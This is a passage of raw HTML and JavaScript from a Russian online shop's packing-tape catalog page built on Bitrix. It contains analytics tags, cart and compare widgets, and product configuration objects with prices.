            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.218.40.161"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768518503','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'bb4a01400c83f526ed17a6f6bcb48db9'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/skotch/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/skotch/',
			urlDelete: '/catalog/skotch/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9209','NAME':'Клейкая лента 48х66 мм прозрачная 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/','PICT':{'ID':'42585','TIMESTAMP_X':'07.02.2024 22:27:44','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'3816','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a5e','FILE_NAME':'5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ORIGINAL_NAME':'321.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'71935f6be96ecb2abe892d285f84919d','SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','UNSAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','SAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ALT':'Клейкая лента 48х66 мм прозрачная 45 мкм','TITLE':'Клейкая лента 48х66 мм прозрачная 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'9.9999999999999e15','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51.74','UNROUND_PRICE':'51.74','BASE_PRICE':'51.74','PRICE':'51.74','ID':'702','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51.74 руб.','RATIO_BASE_PRICE':'51.74','PRINT_RATIO_BASE_PRICE':'51.74 руб.','PRINT_PRICE':'51.74 руб.','RATIO_PRICE':'51.74','PRINT_RATIO_PRICE':'51.74 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1487':{'ID':'1487','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9209'}},'ITEM_MEASURE_RATIO_SELECTED':'1487','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9318','NAME':'Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9740','TIMESTAMP_X':'07.02.2024 22:30:11','MODULE_ID':'iblock','HEIGHT':'550','WIDTH':'670','FILE_SIZE':'22398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4e2','FILE_NAME':'4e248a16773b3eb430e96845776f3bc8.jpg','ORIGINAL_NAME':'11.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'239254cf5f708d68610542dffb882561','SRC':'/upload/iblock/4e2/4e248a16773b3eb430e96845776f3bc8.jpg','UNSAFE_SRC':'/upload/iblock/4e2/4e248a16773b3eb430e96845776f3bc8.jpg','SAFE_SRC':'/upload/iblock/4e2/4e248a16773b3eb430e96845776f3bc8.jpg','ALT':'Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая','TITLE':'Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.78','UNROUND_PRICE':'58.78','BASE_PRICE':'58.78','PRICE':'58.78','ID':'811','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.78 руб.','RATIO_BASE_PRICE':'58.78','PRINT_RATIO_BASE_PRICE':'58.78 руб.','PRINT_PRICE':'58.78 руб.','RATIO_PRICE':'58.78','PRINT_RATIO_PRICE':'58.78 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1987':{'ID':'1987','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9318'}},'ITEM_MEASURE_RATIO_SELECTED':'1987','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b =
